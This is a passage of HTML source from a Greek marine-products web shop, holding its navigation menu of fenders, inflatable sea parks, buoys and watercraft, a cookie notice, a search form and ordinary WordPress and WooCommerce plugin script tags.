			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-3-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*3.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-5-5-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2.5*5.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 1*1.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-5-3m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα διαστάσεων 1.5*3m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-0-7-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 0.7*1.5m</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907 item-level-2"><a href="https://hydrofloat.gr/cylindrical-fender/" class="woodmart-nav-link">Κυλινδρικοί Προσκρουστήρες / Cylindrical Fenders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-2"><a href="https://hydrofloat.gr/d-fender/" class="woodmart-nav-link">Προσκρουστήρες τύπου “D” – D Fenders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909 item-level-2"><a href="https://hydrofloat.gr/destres-limanion-mpintes/" class="woodmart-nav-link">Δέστρες Λιμανιών – Μπίντες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912 item-level-2"><a href="https://hydrofloat.gr/klimaka-rampa-pasarela-ploioy-aloyminioy-statheri-i-ptyssomeni/" class="woodmart-nav-link">Κλίμακα – Ράμπα – Πασαρέλα πλοίου αλουμινίου σταθερή ή πτυσσόμενη</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-2"><a href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti/" class="woodmart-nav-link">Pillar Παροχής Ισχύος – Ύδατος με μετρητή</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8757 item-level-1"><a href="https://hydrofloat.gr/proionta-gia-ti-thalassa/" class="woodmart-nav-link">ΠΡΟΪΟΝΤΑ ΓΙΑ ΤΗ ΘΑΛΑΣΣΑ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9257 item-level-2"><a href="https://hydrofloat.gr/foyskotes-exedres/" class="woodmart-nav-link">Φουσκωτές Εξέδρες</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766 item-level-3"><a href="https://hydrofloat.gr/air-deck-diastaseon-200-x-180-cm/" class="woodmart-nav-link">Air Deck διαστάσεων (200 x 180)cm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002 item-level-3"><a href="https://hydrofloat.gr/foyskoti-epipedi-exedra/" class="woodmart-nav-link">Φουσκωτή Επίπεδη Εξέδρα</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9254 item-level-2"><a href="https://hydrofloat.gr/floatmat/" class="woodmart-nav-link">FloatMat</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-0-6m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 0.6m x 3.3cm) Πράσινο/Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-1-3m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 1.3m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-7m-x-0-9m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.7m x 0.9m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762 item-level-3"><a href="https://hydrofloat.gr/floatmat-3-5m-x-1-5m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (3.5m x 1.5m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761 item-level-3"><a href="https://hydrofloat.gr/floatmat-5-5m-x-1-85m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (5.5m x 1.85m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8760 item-level-2"><a href="https://hydrofloat.gr/jet-ride-michanokinito-jet-canoe-125cc/" class="woodmart-nav-link">Jet Ride – Μηχανοκίνητο Jet Canoe 125cc</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8759 item-level-2"><a href="https://hydrofloat.gr/luxury-pool-ploti-pisina-6-4m/" class="woodmart-nav-link">Luxury Pool – Πλωτή πισίνα 6*4m</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8758 item-level-2"><a href="https://hydrofloat.gr/trimaran-enos-4-88m-amp-dyo-atomon-5-508m-me-pental-proosis-amp-pliri-exoplismo/" class="woodmart-nav-link">Trimaran ενός (4.88m) &#038; δύο ατόμων (5.508m) με πεντάλ πρόωσης &#038; πλήρη εξοπλισμό</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm-me-autoskew-amp-gprs/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm με autoskew &#038; gprs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 item-level-2"><a href="https://hydrofloat.gr/kathismata-xaplostres-poyf/" class="woodmart-nav-link">Καθίσματα – Ξαπλώστρες – Πουφ</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861 item-level-3"><a href="https://hydrofloat.gr/kathisma-poy-epipleei-poolmaster/" class="woodmart-nav-link">Κάθισμα που επιπλέει – Poolmaster</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860 item-level-3"><a href="https://hydrofloat.gr/xaplostra-poy-epipleei-terra-sol/" class="woodmart-nav-link">Ξαπλώστρα που επιπλέει – Terra Sol</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859 item-level-3"><a href="https://hydrofloat.gr/ploti-cabana-6-atomon/" class="woodmart-nav-link">Πλωτή Cabana 6 ατόμων</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018 item-level-3"><a href="https://hydrofloat.gr/foyskotos-kanapes-thalassis-6-atomon/" class="woodmart-nav-link">Φουσκωτός Καναπές Θαλάσσης 6 ατόμων</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-fatboy-style/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Fatboy Style)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9250 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-extra-large/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Extra Large)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9249 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-mono/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (μονό)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-kathisma/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (κάθισμα)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-3"><a href="https://hydrofloat.gr/xaplostra-diplis-opsis-poy-epipleei/" class="woodmart-nav-link">Ξαπλώστρα Διπλής Όψης που επιπλέει</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-elan-640/" class="woodmart-nav-link">Σκάφος Jet Ski Elan 640</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-leshark-520/" class="woodmart-nav-link">Σκάφος Jet Ski LeShark 520</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8939 item-level-2"><a href="https://hydrofloat.gr/optimist-skafos-istioplo-as/" class="woodmart-nav-link">Optimist Σκάφος Ιστιοπλοΐας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9266 item-level-2"><a href="https://hydrofloat.gr/foyskota-paichnidia/" class="woodmart-nav-link">Φουσκωτά Παιχνίδια</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-3"><a href="https://hydrofloat.gr/thalassio-polo/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Polo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030 item-level-3"><a href="https://hydrofloat.gr/thalassio-foyskoto-volei-poy-epipleei/" class="woodmart-nav-link">Θαλάσσιο Φουσκωτό Βόλεϊ που επιπλέει</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9267 item-level-2"><a href="https://hydrofloat.gr/foyskota-thalassia-parka/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-i-32-29-5m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Ι (32*29.5m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ii-32-29m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙ (32*29m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iii-40-32m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙΙ (40*32m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iv-40-35m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο IV (40*35m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-v-30-30m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο V (30*30m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vi-35-25m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VI (35*25m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vii-18-4-8m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VII (18.4*8m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-viii/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VIII (10.2*2m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ich-35-2-4m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΧ (35,2*4m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ch-18-4-11m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Χ (18.4*11m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-xi-35-31m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο XI (35*31m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 item-level-3"><a href="https://hydrofloat.gr/foyskota-thalassia-parka-gia-pisines/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα για πισίνες</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9913 item-level-1"><a href="https://hydrofloat.gr/simantires-naysiplo-as-agkyrovolias/" class="woodmart-nav-link">Σημαντήρες / Φωτοσημαντήρες Ναυσιπλοΐας – Αγκυροβολίας</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-3/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-2/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 item-level-2"><a href="https://hydrofloat.gr/simantiras-agkyrovolias-f700-f1800mm/" class="woodmart-nav-link">ΣΗΜΑΝΤΗΡΑΣ ΑΓΚΥΡΟΒΟΛΙΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ Φ700 – Φ1800mm</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7248 item-level-0"><a href="https://hydrofloat.gr/technika-charaktiristika/" class="woodmart-nav-link"><span class="nav-link-text">ΤΕΧ. ΧΑΡ/ΚΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373 item-level-0"><a href="https://hydrofloat.gr/plirofories/" class="woodmart-nav-link"><span class="nav-link-text">ΠΛΗΡΟΦΟΡΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157 item-level-0"><a href="https://hydrofloat.gr/eggyisi/" class="woodmart-nav-link"><span class="nav-link-text">ΕΓΓΥΗΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597 item-level-0"><a href="https://hydrofloat.gr/erga/" class="woodmart-nav-link"><span class="nav-link-text">ΕΡΓΑ / GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747 item-level-0"><a href="https://hydrofloat.gr/video/" class="woodmart-nav-link"><span class="nav-link-text">VIDEO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213 item-level-0"><a href="https://hydrofloat.gr/sychnes-erotiseis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0"><a href="https://hydrofloat.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://hydrofloat.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hydrofloat.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a48e590c40724963a6f04f686aea0bb1","fragment_name":"wc_fragments_a48e590c40724963a6f04f686aea0bb1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e0ed399e7bb5154d4cb0b713f6db5fc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/hydrofloat.gr\/cart\/","ajaxurl":"https:\/\/hydrofloat.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/hydrofloat.gr\/","shop_url":"https:\/\/hydrofloat.gr\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a48e590c40724963a6f04f686aea0bb1","fragment_name":"wc_fragments_a48e590c40724963a6f04f686aea0bb1","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-wi